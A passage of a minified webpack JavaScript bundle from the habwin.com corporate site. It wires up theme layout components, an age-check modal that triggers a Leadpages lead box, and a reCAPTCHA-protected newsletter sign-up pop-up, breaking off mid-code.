o(e,document,window,navigator)}.apply(t,n))||(e.exports=r))},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,i){}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold 